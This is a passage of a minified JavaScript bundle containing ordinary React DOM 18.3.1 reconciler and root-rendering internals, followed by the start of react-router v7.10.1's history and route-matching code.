e:for(a=v;z!==null;){if(o=z,o.flags&2048)try{switch(o.tag){case 0:case 11:case 15:ho(9,o)}}catch(I){Ae(o,o.return,I)}if(o===a){z=null;break e}var T=o.sibling;if(T!==null){T.return=o.return,z=T;break e}z=o.return}}if(se=n,zr(),Zt&&typeof Zt.onPostCommitFiberRoot=="function")try{Zt.onPostCommitFiberRoot(no,r)}catch{}i=!0}return i}finally{ue=t,Lt.transition=e}}return!1}function If(r,e,t){e=en(t,e),e=Nm(r,e,1),r=Or(r,e,1),e=Ze(),r!==null&&(ds(r,1,e),ot(r,e))}function Ae(r,e,t){if(r.tag===3)If(r,r,t);else for(;e!==null;){if(e.tag===3){If(e,r,t);break}else if(e.tag===1){var i=e.stateNode;if(typeof e.type.getDerivedStateFromError=="function"||typeof i.componentDidCatch=="function"&&(Mr===null||!Mr.has(i))){r=en(t,r),r=Om(e,r,1),e=Or(e,r,1),r=Ze(),e!==null&&(ds(e,1,r),ot(e,r));break}}e=e.return}}function Ex(r,e,t){var i=r.pingCache;i!==null&&i.delete(e),e=Ze(),r.pingedLanes|=r.suspendedLanes&t,Fe===r&&(Ke&t)===t&&(Pe===4||Pe===3&&(Ke&130023424)===Ke&&500>we()-wc?ai(r,0):Rc|=t),ot(r,e)}function tg(r,e){e===0&&(r.mode&1?(e=As,As<<=1,!(As&130023424)&&(As=4194304)):e=1);var t=Ze();r=pr(r,e),r!==null&&(ds(r,e,t),ot(r,t))}function Sx(r){var e=r.memoizedState,t=0;e!==null&&(t=e.retryLane),tg(r,t)}function Tx(r,e){var t=0;switch(r.tag){case 13:var i=r.stateNode,n=r.memoizedState;n!==null&&(t=n.retryLane);break;case 19:i=r.stateNode;break;default:throw Error(U(314))}i!==null&&i.delete(e),tg(r,t)}var rg;rg=function(r,e,t){if(r!==null)if(r.memoizedProps!==e.pendingProps||st.current)it=!0;else{if(!(r.lanes&t)&&!(e.flags&128))return it=!1,ux(r,e,t);it=!!(r.flags&131072)}else it=!1,ve&&e.flags&1048576&&am(e,Pa,e.index);switch(e.lanes=0,e.tag){case 2:var i=e.type;oa(r,e),r=e.pendingProps;var n=Qi(e,qe.current);Ki(e,t),n=Ec(null,e,i,r,n,t);var s=Sc();return e.flags|=1,typeof n=="object"&&n!==null&&typeof n.render=="function"&&n.$$typeof===void 0?(e.tag=1,e.memoizedState=null,e.updateQueue=null,at(i)?(s=!0,Ca(e)):s=!1,e.memoizedState=n.state!==null&&n.state!==void 0?n.state:null,gc(e),n.updater=fo,e.stateNode=n,n._reactInternals=e,nu(e,i,r,t),e=ou(null,e,i,!0,s,t)):(e.tag=0,ve&&s&&lc(e),Qe(null,e,n,t),e=e.child),e;case 16:i=e.elementType;e:{switch(oa(r,e),r=e.pendingProps,n=i._init,i=n(i._payload),e.type=i,n=e.tag=Lx(i),r=Nt(i,r),n){case 0:e=au(null,e,i,r,t);break e;case 1:e=hf(null,e,i,r,t);break e;case 11:e=df(null,e,i,r,t);break e;case 14:e=ff(null,e,i,Nt(i.type,r),t);break e}throw Error(U(306,i,""))}return e;case 0:return i=e.type,n=e.pendingProps,n=e.elementType===i?n:Nt(i,n),au(r,e,i,n,t);case 1:return i=e.type,n=e.pendingProps,n=e.elementType===i?n:Nt(i,n),hf(r,e,i,n,t);case 3:e:{if(Bm(e),r===null)throw Error(U(387));i=e.pendingProps,s=e.memoizedState,n=s.element,fm(r,e),Ma(e,i,null,t);var a=e.memoizedState;if(i=a.element,s.isDehydrated)if(s={element:i,isDehydrated:!1,cache:a.cache,pendingSuspenseBoundaries:a.pendingSuspenseBoundaries,transitions:a.transitions},e.updateQueue.baseState=s,e.memoizedState=s,e.flags&256){n=en(Error(U(423)),e),e=mf(r,e,i,t,n);break e}else if(i!==n){n=en(Error(U(424)),e),e=mf(r,e,i,t,n);break e}else for(ht=Nr(e.stateNode.containerInfo.firstChild),mt=e,ve=!0,Mt=null,t=cm(e,null,i,t),e.child=t;t;)t.flags=t.flags&-3|4096,t=t.sibling;else{if(Xi(),i===n){e=vr(r,e,t);break e}Qe(r,e,i,t)}e=e.child}return e;case 5:return hm(e),r===null&&tu(e),i=e.type,n=e.pendingProps,s=r!==null?r.memoizedProps:null,a=n.children,Ql(i,n)?a=null:s!==null&&Ql(i,s)&&(e.flags|=32),Um(r,e),Qe(r,e,a,t),e.child;case 6:return r===null&&tu(e),null;case 13:return $m(r,e,t);case 4:return pc(e,e.stateNode.containerInfo),i=e.pendingProps,r===null?e.child=Zi(e,null,i,t):Qe(r,e,i,t),e.child;case 11:return i=e.type,n=e.pendingProps,n=e.elementType===i?n:Nt(i,n),df(r,e,i,n,t);case 7:return Qe(r,e,e.pendingProps,t),e.child;case 8:return Qe(r,e,e.pendingProps.children,t),e.child;case 12:return Qe(r,e,e.pendingProps.children,t),e.child;case 10:e:{if(i=e.type._context,n=e.pendingProps,s=e.memoizedProps,a=n.value,he(Na,i._currentValue),i._currentValue=a,s!==null)if(Bt(s.value,a)){if(s.children===n.children&&!st.current){e=vr(r,e,t);break e}}else for(s=e.child,s!==null&&(s.return=e);s!==null;){var o=s.dependencies;if(o!==null){a=s.child;for(var l=o.firstContext;l!==null;){if(l.context===i){if(s.tag===1){l=fr(-1,t&-t),l.tag=2;var u=s.updateQueue;if(u!==null){u=u.shared;var c=u.pending;c===null?l.next=l:(l.next=c.next,c.next=l),u.pending=l}}s.lanes|=t,l=s.alternate,l!==null&&(l.lanes|=t),ru(s.return,t,e),o.lanes|=t;break}l=l.next}}else if(s.tag===10)a=s.type===e.type?null:s.child;else if(s.tag===18){if(a=s.return,a===null)throw Error(U(341));a.lanes|=t,o=a.alternate,o!==null&&(o.lanes|=t),ru(a,t,e),a=s.sibling}else a=s.child;if(a!==null)a.return=s;else for(a=s;a!==null;){if(a===e){a=null;break}if(s=a.sibling,s!==null){s.return=a.return,a=s;break}a=a.return}s=a}Qe(r,e,n.children,t),e=e.child}return e;case 9:return n=e.type,i=e.pendingProps.children,Ki(e,t),n=At(n),i=i(n),e.flags|=1,Qe(r,e,i,t),e.child;case 14:return i=e.type,n=Nt(i,e.pendingProps),n=Nt(i.type,n),ff(r,e,i,n,t);case 15:return Mm(r,e,e.type,e.pendingProps,t);case 17:return i=e.type,n=e.pendingProps,n=e.elementType===i?n:Nt(i,n),oa(r,e),e.tag=1,at(i)?(r=!0,Ca(e)):r=!1,Ki(e,t),Pm(e,i,n),nu(e,i,n,t),ou(null,e,i,!0,r,t);case 19:return jm(r,e,t);case 22:return Fm(r,e,t)}throw Error(U(156,e.tag))};function ig(r,e){return k0(r,e)}function Ix(r,e,t,i){this.tag=r,this.key=t,this.sibling=this.child=this.return=this.stateNode=this.type=this.elementType=null,this.index=0,this.ref=null,this.pendingProps=e,this.dependencies=this.memoizedState=this.updateQueue=this.memoizedProps=null,this.mode=i,this.subtreeFlags=this.flags=0,this.deletions=null,this.childLanes=this.lanes=0,this.alternate=null}function It(r,e,t,i){return new Ix(r,e,t,i)}function Cc(r){return r=r.prototype,!(!r||!r.isReactComponent)}function Lx(r){if(typeof r=="function")return Cc(r)?1:0;if(r!=null){if(r=r.$$typeof,r===Qu)return 11;if(r===Xu)return 14}return 2}function Ur(r,e){var t=r.alternate;return t===null?(t=It(r.tag,e,r.key,r.mode),t.elementType=r.elementType,t.type=r.type,t.stateNode=r.stateNode,t.alternate=r,r.alternate=t):(t.pendingProps=e,t.type=r.type,t.flags=0,t.subtreeFlags=0,t.deletions=null),t.flags=r.flags&14680064,t.childLanes=r.childLanes,t.lanes=r.lanes,t.child=r.child,t.memoizedProps=r.memoizedProps,t.memoizedState=r.memoizedState,t.updateQueue=r.updateQueue,e=r.dependencies,t.dependencies=e===null?null:{lanes:e.lanes,firstContext:e.firstContext},t.sibling=r.sibling,t.index=r.index,t.ref=r.ref,t}function ca(r,e,t,i,n,s){var a=2;if(i=r,typeof r=="function")Cc(r)&&(a=1);else if(typeof r=="string")a=5;else e:switch(r){case wi:return oi(t.children,n,s,e);case qu:a=8,n|=8;break;case bl:return r=It(12,t,e,n|2),r.elementType=bl,r.lanes=s,r;case _l:return r=It(13,t,e,n),r.elementType=_l,r.lanes=s,r;case kl:return r=It(19,t,e,n),r.elementType=kl,r.lanes=s,r;case h0:return go(t,n,s,e);default:if(typeof r=="object"&&r!==null)switch(r.$$typeof){case d0:a=10;break e;case f0:a=9;break e;case Qu:a=11;break e;case Xu:a=14;break e;case Ir:a=16,i=null;break e}throw Error(U(130,r==null?r:typeof r,""))}return e=It(a,t,e,n),e.elementType=r,e.type=i,e.lanes=s,e}function oi(r,e,t,i){return r=It(7,r,i,e),r.lanes=t,r}function go(r,e,t,i){return r=It(22,r,i,e),r.elementType=h0,r.lanes=t,r.stateNode={isHidden:!1},r}function Xo(r,e,t){return r=It(6,r,null,e),r.lanes=t,r}function Zo(r,e,t){return e=It(4,r.children!==null?r.children:[],r.key,e),e.lanes=t,e.stateNode={containerInfo:r.containerInfo,pendingChildren:null,implementation:r.implementation},e}function Ax(r,e,t,i,n){this.tag=e,this.containerInfo=r,this.finishedWork=this.pingCache=this.current=this.pendingChildren=null,this.timeoutHandle=-1,this.callbackNode=this.pendingContext=this.context=null,this.callbackPriority=0,this.eventTimes=Do(0),this.expirationTimes=Do(-1),this.entangledLanes=this.finishedLanes=this.mutableReadLanes=this.expiredLanes=this.pingedLanes=this.suspendedLanes=this.pendingLanes=0,this.entanglements=Do(0),this.identifierPrefix=i,this.onRecoverableError=n,this.mutableSourceEagerHydrationData=null}function Dc(r,e,t,i,n,s,a,o,l){return r=new Ax(r,e,t,o,l),e===1?(e=1,s===!0&&(e|=8)):e=0,s=It(3,null,null,e),r.current=s,s.stateNode=r,s.memoizedState={element:i,isDehydrated:t,cache:null,transitions:null,pendingSuspenseBoundaries:null},gc(s),r}function Rx(r,e,t){var i=3<arguments.length&&arguments[3]!==void 0?arguments[3]:null;return{$$typeof:Ri,key:i==null?null:""+i,children:r,containerInfo:e,implementation:t}}function ng(r){if(!r)return Gr;r=r._reactInternals;e:{if(vi(r)!==r||r.tag!==1)throw Error(U(170));var e=r;do{switch(e.tag){case 3:e=e.stateNode.context;break e;case 1:if(at(e.type)){e=e.stateNode.__reactInternalMemoizedMergedChildContext;break e}}e=e.return}while(e!==null);throw Error(U(171))}if(r.tag===1){var t=r.type;if(at(t))return nm(r,t,e)}return e}function sg(r,e,t,i,n,s,a,o,l){return r=Dc(t,i,!0,r,n,s,a,o,l),r.context=ng(null),t=r.current,i=Ze(),n=Fr(t),s=fr(i,n),s.callback=e??null,Or(t,s,n),r.current.lanes=n,ds(r,n,i),ot(r,i),r}function po(r,e,t,i){var n=e.current,s=Ze(),a=Fr(n);return t=ng(t),e.context===null?e.context=t:e.pendingContext=t,e=fr(s,a),e.payload={element:r},i=i===void 0?null:i,i!==null&&(e.callback=i),r=Or(n,e,a),r!==null&&(Ut(r,n,a,s),na(r,n,a)),a}function Va(r){if(r=r.current,!r.child)return null;switch(r.child.tag){case 5:return r.child.stateNode;default:return r.child.stateNode}}function Lf(r,e){if(r=r.memoizedState,r!==null&&r.dehydrated!==null){var t=r.retryLane;r.retryLane=t!==0&&t<e?t:e}}function Pc(r,e){Lf(r,e),(r=r.alternate)&&Lf(r,e)}function wx(){return null}var ag=typeof reportError=="function"?reportError:function(r){console.error(r)};function Nc(r){this._internalRoot=r}vo.prototype.render=Nc.prototype.render=function(r){var e=this._internalRoot;if(e===null)throw Error(U(409));po(r,e,null,null)};vo.prototype.unmount=Nc.prototype.unmount=function(){var r=this._internalRoot;if(r!==null){this._internalRoot=null;var e=r.containerInfo;mi(function(){po(null,r,null,null)}),e[gr]=null}};function vo(r){this._internalRoot=r}vo.prototype.unstable_scheduleHydration=function(r){if(r){var e=F0();r={blockedOn:null,target:r,priority:e};for(var t=0;t<wr.length&&e!==0&&e<wr[t].priority;t++);wr.splice(t,0,r),t===0&&B0(r)}};function Oc(r){return!(!r||r.nodeType!==1&&r.nodeType!==9&&r.nodeType!==11)}function yo(r){return!(!r||r.nodeType!==1&&r.nodeType!==9&&r.nodeType!==11&&(r.nodeType!==8||r.nodeValue!==" react-mount-point-unstable "))}function Af(){}function bx(r,e,t,i,n){if(n){if(typeof i=="function"){var s=i;i=function(){var u=Va(a);s.call(u)}}var a=sg(e,i,r,0,null,!1,!1,"",Af);return r._reactRootContainer=a,r[gr]=a.current,zn(r.nodeType===8?r.parentNode:r),mi(),a}for(;n=r.lastChild;)r.removeChild(n);if(typeof i=="function"){var o=i;i=function(){var u=Va(l);o.call(u)}}var l=Dc(r,0,!1,null,null,!1,!1,"",Af);return r._reactRootContainer=l,r[gr]=l.current,zn(r.nodeType===8?r.parentNode:r),mi(function(){po(e,l,t,i)}),l}function xo(r,e,t,i,n){var s=t._reactRootContainer;if(s){var a=s;if(typeof n=="function"){var o=n;n=function(){var l=Va(a);o.call(l)}}po(e,a,r,n)}else a=bx(t,e,r,n,i);return Va(a)}O0=function(r){switch(r.tag){case 3:var e=r.stateNode;if(e.current.memoizedState.isDehydrated){var t=Ln(e.pendingLanes);t!==0&&(ec(e,t|1),ot(e,we()),!(se&6)&&(tn=we()+500,zr()))}break;case 13:mi(function(){var i=pr(r,1);if(i!==null){var n=Ze();Ut(i,r,1,n)}}),Pc(r,1)}};tc=function(r){if(r.tag===13){var e=pr(r,134217728);if(e!==null){var t=Ze();Ut(e,r,134217728,t)}Pc(r,134217728)}};M0=function(r){if(r.tag===13){var e=Fr(r),t=pr(r,e);if(t!==null){var i=Ze();Ut(t,r,e,i)}Pc(r,e)}};F0=function(){return ue};U0=function(r,e){var t=ue;try{return ue=r,e()}finally{ue=t}};$l=function(r,e,t){switch(e){case"input":if(Pl(r,t),e=t.name,t.type==="radio"&&e!=null){for(t=r;t.parentNode;)t=t.parentNode;for(t=t.querySelectorAll("input[name="+JSON.stringify(""+e)+'][type="radio"]'),e=0;e<t.length;e++){var i=t[e];if(i!==r&&i.form===r.form){var n=lo(i);if(!n)throw Error(U(90));g0(i),Pl(i,n)}}}break;case"textarea":v0(r,t);break;case"select":e=t.value,e!=null&&Bi(r,!!t.multiple,e,!1)}};L0=bc;A0=mi;var _x={usingClientEntryPoint:!1,Events:[hs,Ci,lo,T0,I0,bc]},xn={findFiberByHostInstance:ii,bundleType:0,version:"18.3.1",rendererPackageName:"react-dom"},kx={bundleType:xn.bundleType,version:xn.version,rendererPackageName:xn.rendererPackageName,rendererConfig:xn.rendererConfig,overrideHookState:null,overrideHookStateDeletePath:null,overrideHookStateRenamePath:null,overrideProps:null,overridePropsDeletePath:null,overridePropsRenamePath:null,setErrorHandler:null,setSuspenseHandler:null,scheduleUpdate:null,currentDispatcherRef:xr.ReactCurrentDispatcher,findHostInstanceByFiber:function(r){return r=b0(r),r===null?null:r.stateNode},findFiberByHostInstance:xn.findFiberByHostInstance||wx,findHostInstancesForRefresh:null,scheduleRefresh:null,scheduleRoot:null,setRefreshHandler:null,getCurrentFiber:null,reconcilerVersion:"18.3.1-next-f1338f8080-20240426"};if(typeof __REACT_DEVTOOLS_GLOBAL_HOOK__<"u"){var Ms=__REACT_DEVTOOLS_GLOBAL_HOOK__;if(!Ms.isDisabled&&Ms.supportsFiber)try{no=Ms.inject(kx),Zt=Ms}catch{}}vt.__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED=_x;vt.createPortal=function(r,e){var t=2<arguments.length&&arguments[2]!==void 0?arguments[2]:null;if(!Oc(e))throw Error(U(200));return Rx(r,e,null,t)};vt.createRoot=function(r,e){if(!Oc(r))throw Error(U(299));var t=!1,i="",n=ag;return e!=null&&(e.unstable_strictMode===!0&&(t=!0),e.identifierPrefix!==void 0&&(i=e.identifierPrefix),e.onRecoverableError!==void 0&&(n=e.onRecoverableError)),e=Dc(r,1,!1,null,null,t,!1,i,n),r[gr]=e.current,zn(r.nodeType===8?r.parentNode:r),new Nc(e)};vt.findDOMNode=function(r){if(r==null)return null;if(r.nodeType===1)return r;var e=r._reactInternals;if(e===void 0)throw typeof r.render=="function"?Error(U(188)):(r=Object.keys(r).join(","),Error(U(268,r)));return r=b0(e),r=r===null?null:r.stateNode,r};vt.flushSync=function(r){return mi(r)};vt.hydrate=function(r,e,t){if(!yo(e))throw Error(U(200));return xo(null,r,e,!0,t)};vt.hydrateRoot=function(r,e,t){if(!Oc(r))throw Error(U(405));var i=t!=null&&t.hydratedSources||null,n=!1,s="",a=ag;if(t!=null&&(t.unstable_strictMode===!0&&(n=!0),t.identifierPrefix!==void 0&&(s=t.identifierPrefix),t.onRecoverableError!==void 0&&(a=t.onRecoverableError)),e=sg(e,null,r,1,t??null,n,!1,s,a),r[gr]=e.current,zn(r),i)for(r=0;r<i.length;r++)t=i[r],n=t._getVersion,n=n(t._source),e.mutableSourceEagerHydrationData==null?e.mutableSourceEagerHydrationData=[t,n]:e.mutableSourceEagerHydrationData.push(t,n);return new vo(e)};vt.render=function(r,e,t){if(!yo(e))throw Error(U(200));return xo(null,r,e,!1,t)};vt.unmountComponentAtNode=function(r){if(!yo(r))throw Error(U(40));return r._reactRootContainer?(mi(function(){xo(null,null,r,!1,function(){r._reactRootContainer=null,r[gr]=null})}),!0):!1};vt.unstable_batchedUpdates=bc;vt.unstable_renderSubtreeIntoContainer=function(r,e,t,i){if(!yo(t))throw Error(U(200));if(r==null||r._reactInternals===void 0)throw Error(U(38));return xo(r,e,t,!1,i)};vt.version="18.3.1-next-f1338f8080-20240426";function og(){if(!(typeof __REACT_DEVTOOLS_GLOBAL_HOOK__>"u"||typeof __REACT_DEVTOOLS_GLOBAL_HOOK__.checkDCE!="function"))try{__REACT_DEVTOOLS_GLOBAL_HOOK__.checkDCE(og)}catch(r){console.error(r)}}og(),o0.exports=vt;var Cx=o0.exports,lg,Rf=Cx;lg=Rf.createRoot,Rf.hydrateRoot;/**
 * react-router v7.10.1
 *
 * Copyright (c) Remix Software Inc.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE.md file in the root directory of this source tree.
 *
 * @license MIT
 */var wf="popstate";function Dx(r={}){function e(i,n){let{pathname:s,search:a,hash:o}=i.location;return xu("",{pathname:s,search:a,hash:o},n.state&&n.state.usr||null,n.state&&n.state.key||"default")}function t(i,n){return typeof n=="string"?n:rs(n)}return Nx(e,t,null,r)}function Te(r,e){if(r===!1||r===null||typeof r>"u")throw new Error(e)}function wt(r,e){if(!r){typeof console<"u"&&console.warn(e);try{throw new Error(e)}catch{}}}function Px(){return Math.random().toString(36).substring(2,10)}function bf(r,e){return{usr:r.state,key:r.key,idx:e}}function xu(r,e,t=null,i){return{pathname:typeof r=="string"?r:r.pathname,search:"",hash:"",...typeof e=="string"?ln(e):e,state:t,key:e&&e.key||i||Px()}}function rs({pathname:r="/",search:e="",hash:t=""}){return e&&e!=="?"&&(r+=e.charAt(0)==="?"?e:"?"+e),t&&t!=="#"&&(r+=t.charAt(0)==="#"?t:"#"+t),r}function ln(r){let e={};if(r){let t=r.indexOf("#");t>=0&&(e.hash=r.substring(t),r=r.substring(0,t));let i=r.indexOf("?");i>=0&&(e.search=r.substring(i),r=r.substring(0,i)),r&&(e.pathname=r)}return e}function Nx(r,e,t,i={}){let{window:n=document.defaultView,v5Compat:s=!1}=i,a=n.history,o="POP",l=null,u=c();u==null&&(u=0,a.replaceState({...a.state,idx:u},""));function c(){return(a.state||{idx:null}).idx}function d(){o="POP";let y=c(),g=y==null?null:y-u;u=y,l&&l({action:o,location:p.location,delta:g})}function f(y,g){o="PUSH";let v=xu(p.location,y,g);u=c()+1;let x=bf(v,u),T=p.createHref(v);try{a.pushState(x,"",T)}catch(I){if(I instanceof DOMException&&I.name==="DataCloneError")throw I;n.location.assign(T)}s&&l&&l({action:o,location:p.location,delta:1})}function h(y,g){o="REPLACE";let v=xu(p.location,y,g);u=c();let x=bf(v,u),T=p.createHref(v);a.replaceState(x,"",T),s&&l&&l({action:o,location:p.location,delta:0})}function m(y){return Ox(y)}let p={get action(){return o},get location(){return r(n,a)},listen(y){if(l)throw new Error("A history only accepts one active listener");return n.addEventListener(wf,d),l=y,()=>{n.removeEventListener(wf,d),l=null}},createHref(y){return e(n,y)},createURL:m,encodeLocation(y){let g=m(y);return{pathname:g.pathname,search:g.search,hash:g.hash}},push:f,replace:h,go(y){return a.go(y)}};return p}function Ox(r,e=!1){let t="http://localhost";typeof window<"u"&&(t=window.location.origin!=="null"?window.location.origin:window.location.href),Te(t,"No window.location.(origin|href) available to create URL");let i=typeof r=="string"?r:rs(r);return i=i.replace(/ $/,"%20"),!e&&i.startsWith("//")&&(i=t+i),new URL(i,t)}function ug(r,e,t="/"){return Mx(r,e,t,!1)}function Mx(r,e,t,i){let n=typeof e=="string"?ln(e):e,s=yr(n.pathname||"/",t);if(s==null)return null;let a=cg(r);Fx(a);let o=null;for(let l=0;o==null&&l<a.length;++l){let u=Yx(s);o=Wx(a[l],u,i)}return o}function cg(r,e=[],t=[],i="",n=!1){let s=(a,o,l=n,u)=>{let c={relativePath:u===void 0?a.path||"":u,caseSensitive:a.caseSensitive===!0,childrenIndex:o,route:a};if(c.relativePath.startsWith("/")){if(!c.relativePath.startsWith(i)&&l)return;Te(c.relativePath.startsWith(i),`Absolute route path "${c.relativePath}" nested under path "${i}" is not valid. An absolute child route path must start with the combined path of all its parent routes.`),c.relativePath=c.relativePath.slice(i.length)}let d=hr([i,c.relativePath]),f=t.concat(c);a.children&&a.children.length>0&&(Te(a.index!==!0,`Index routes must not have child routes. Please remove all child routes from route path "${d}".`),cg(a.children,e,f,d,l)),!(a.path==null&&!a.index)&&e.push({path:d,score:Vx(d,a.index),routesMeta:f})};return r.forEach((a,o)=>{var l;if(a.path===""||!((l=a.path)!=null&&l.includes("?")))s(a,o);else for(let u of dg(a.path))s(a,o,!0,u)}),e}function dg(r){let e=r.split("/");if(e.length===0)return[];let[t,...i]=e,n=t.endsWith("?"),s=t.replace(/\?$/,"");if(i.length===0)return n?[s,""]:[s];let a=dg(i.join("/")),o=[];return o.push(...a.map(l=>l===""?s:[s,l].join("/"))),n&&o.push(...a),o.map(l=>r.startsWith("/")&&l===""?"/":l)}function Fx(r){r.sort((e,t)=>e.score!==t.score?t.score-e.score:Hx(e.routesMeta.map(i=>i.childrenIndex),t.routesMeta.map(i=>i.childrenIndex)))}var Ux=/^:[\w-]+$/,Bx=3,$x=2,jx=1,Gx=10,Kx=-2,_f=r=>r==="*";function Vx(r,e){let t=r.split("/"),i=t.length;return t.some(_f)&&(i+=Kx),e&&(i+=$x),t.filter(n=>!_f(n)).reduce((n,s)=>n+(Ux.test(s)?Bx:s===""?jx:Gx),i)}function Hx(r,e){return r.length===e.length&&r.slice(0,-1).every((i,n)=>i===e[n])?r[r.length-1]-e[e.length-1]:0}function Wx(r,e,t=!1){let{routesMeta:i}=r,n={},s="/",a=[];for(let o=0;o<i.length;++o){let l=i[o],u=o===i.length-1,c=s==="/"?e:e.slice(s.length)||"/",d=Ha({path:l.relativePath,caseSensitive:l.caseSensitive,end:u},c),f=l.route;if(!d&&u&&t&&!i[i.length-1].route.index&&(d=Ha({path:l.relativePath,caseSensitive:l.caseSensitive,end:!1},c)),!d)return null;Object.assign(n,d.params),a.push({params:n,pathname:hr([s,d.pathname]),pathnameBase:Jx(hr([s,d.pathnameBase])),route:f}),d.pathnameBase!=="/"&&(s=hr([s,d.pathnameBase]))}return a}function Ha(r,e){typeof r=="string"&&(r={path:r,caseSensitive:!1,end:!0});let[t,i]=zx(r.path,r.caseSensitive,r.end),n=e.match(t);if(!n)return null;let s=n[0],a=s.replace(/(.)\/+$/,"$1"),o=n.slice(1);return{params:i.reduce((u,{paramName:c,isOptional:d},f)=>{if(c==="*"){let m=o[f]||"";a=s.slice(0,s.length-m.length).replace(/(.)\/+$/,"$1")}const h=o[f];return d&&!h?u[c]=void 0:u[c]=(h||"").replace(/%2F/g,"/"),u},{}),pathname:s,pathnameBase:a,pattern:r}}function zx(r,e=!1,t=!0){wt(r==="*"||!r.endsWith("*")||r.endsWith("/*"),`Route path "${r}" will be treated as if it were "${r.replace(/\*$/,"/*")}" because the \`*\` character must always follow a \`/\` in the pattern. To get rid of this warning, please change the route path to "${r.replace(/\*$/,"/*")}".`);let i=[],n="^"+r.replace(/\/*\*?$/,"").replace(/^\/*/,"/").replace(/[\\.*+^${}|()[\]]/g,"\\$&").replace(/\/:([\w-]+)(\?)?/g,(a,o,l)=>(i.push({paramName:o,isOptional:l!=null}),l?"/?([^\\/]+)?":"/([^\\/]+)")).replace(/\/([\w-]+)\?(\/|$)/g,"(/$1)?$2");return r.endsWith("*")?(i.push({paramName:"*"}),n+=r==="*"||r==="/*"?"(.*)$":"(?:\\/(.+)|\\/*)$"):t?n+="\\/*$":r!==""&&r!=="/"&&(n+="(?:(?=\\/|$))"),[new RegExp(n,e?void 0:"i"),i]}function Yx(r){try{return r.split("/").map(e=>decodeURIComponent(e).replace(/\//g,"%2F")).join("/")}catch(e){return wt(!1,`The URL path "${r}" could not be decoded because it is a malformed URL segment. This is probably due to a bad percent encoding (${e}).`),r}}function yr(r,e){if(e==="/")return r;if(!r.toLowerCase().startsWith(e.toLowerCase()))return null;let t=e.endsWith("/")?e.length-1:e.length,i=r.charAt(t);return i&&i!=="/"?null:r.slice(t)||"/"}var qx=/^(?:[a-z][a-z0-9+.-]*:|\/\/)/i,Qx=r=>qx.test(r);function Xx(r,e="/"){let{pathname:t,search:i="",hash:n=""}=typeof r=="string"?ln(r):r,s;if(t)if(Qx(t))s=t;else{if(t.includes("//")){let a=t;t=t.replace(/\/\/+/g,"/"),wt(!1,`Pathnames cannot have embedded double slashes - normalizing ${a} -> ${t}`)}t.startsWith("/")?s=kf(t.substring(1),"/"):s=kf(t,e)}else s=e;return{pathname:s,search:e1(i),hash:t1(n)}}function kf(r,e){let t=e.replace(/\/+$/,"").split("/");return r.split("/").forEach(n=>{n===".."?t.length>1&&t.pop():n!=="."&&t.push(n)}),t.length>1?t.join("/"):"/"}function Jo(r,e,t,i){return`Cannot include a '${r}' character in a manually specified \`to.${e}\` field [${JSON.stringify(i)}].  Please separate it out to the \`to.${t}\` field. Alternatively you may provide the full path as a string in <Link to="..."> and the router will parse it for you.`}function Zx(r){return r.filter((e,t)=>t===0||e.route.path&&e.route.path.length>0)}function fg(r){let e=Zx(r);return e.map((t,i)=>i===e.length-1?t.pathname:t.pathnameBase)}function hg(r,e,t,i=!1){let n;typeof r=="string"?n=ln(r):(n={...r},Te(!n.pathname||!n.pathname.includes("?"),Jo("?","pathname","search",n)),Te(!n.pathname||!n.pathname.includes("#"),Jo("#","pathname","hash",n)),Te(!n.search||!n.search.includes("#"),Jo("#","search","hash",n)));let s=r===""||n.pathname==="",a=s?"/":n.pathname,o;if(a==null)o=t;else{let d=e.length-1;if(!i&&a.startsWith("..")){let f=a.split("/");for(;f[0]==="..";)f.shift(),d-=1;n.pathname=f.join("/")}o=d>=0?e[d]:"/"}let l=Xx(n,o),u=a&&a!=="/"&&a.endsWith("/"),c=(s||a===".")&&t.endsWith("/");return!l.pathname.endsWith("/")&&(u||c)&&(l.pathname+="/"),l}var hr=r=>r.join("/").replace(/\/\/+/g,"/"),Jx=r=>r.replace(/\/+$/,"").replace(/^\/*/,"/"),e1=r=>!r||r==="?"?"":r.startsWith("?")?r:"?"+r,t1=r=>!r||r==="#"?"":r.startsWith("#")?r:"#"+r;function r1(r){return r!=null&&typeof r.status=="number"&&typeof r.statusText=="string"&&typeof r.internal=="boolean"&&"data"in r}function i1(r){return r.map(e=>e.route.path).filter(Boolean).join("/").replace(/\/\/*/g,"/")||"/"}Object.getOwnPropertyNames(Object.prototype).sort().join("\0");var mg=["POST","PUT","PATCH","DELETE"];new Set(mg);var n1=["GET",...mg];new Set(n1);var un=D.createContext(null);un.displayName="DataRouter";var Eo=D.createContext(null);Eo.displayName="DataRouterState";D.createContext(!1);var gg=D.createContext({isTransitioning:!1});gg.displayName="ViewTransition";var s1=D.createContext(new Map);s1.displayName="Fetchers";var a1=D.createContext(null);a1.displayName="Await";var $t=D.createContext(null);$t.displayName="Navigation";var gs=D.createContext(null);gs.displayName="Location";var rr=D.createContext({outlet:null,matches:[],isDataRoute:!1});rr.displayName="Route";var Mc=D.createContext(null);Mc.displayName="RouteError";function o1(r,{relative:e}={}){Te(ps(),"useHref() may be used only in the context of a <Router> component.");let{basename:t,navigator:i}=D.useContext($t),{hash:n,pathname:s,search:a}=vs(r,{relative:e}),o=s;return t!=="/"&&(o=s==="/"?t:hr([t,s])),i.createHref({pathname:o,search:a,hash:n})}function ps(){return D.useContext(gs)!=null}function ir(){return Te(ps(),"useLocation() may be used only in the context of a <Router> component."),D.useContext(gs).location}var pg="You should call navigate() in a React.useEffect(), not when your component is first rendered.";function vg(r){D.useContext($t).static||D.useLayoutEffect(r)}function yg(){let{isDataRoute:r}=D.useContext(rr);return r?S1():l1()}function l1(){Te(ps(),"useNavigate() may be used only in the context of a <Router> component.");let r=D.useContext(un),{basename:e,navigator:t}=D.useContext($t),{matches:i}=D.useContext(rr),{pathname:n}=ir(),s=JSON.stringify(fg(i)),a=D.useRef(!1);return vg(()=>{a.current=!0}),D.useCallback((l,u={})=>{if(wt(a.current,pg),!a.current)return;if(typeof l=="number"){t.go(l);return}let c=hg(l,JSON.parse(s),n,u.relative==="path");r==null&&e!=="/"&&(c.pathname=c.pathname==="/"?e:hr([e,c.pathname])),(u.replace?t.replace:t.push)(c,u.state,u)},[e,t,s,n,r])}D.createContext(null);function u1(){let{matches:r}=D.useContext(rr),e=r[r.length-1];return e?e.params:{}}function vs(r,{relative:e}={}){let{matches:t}=D.useContext(rr),{pathname:i}=ir(),n=JSON.stringify(fg(t));return 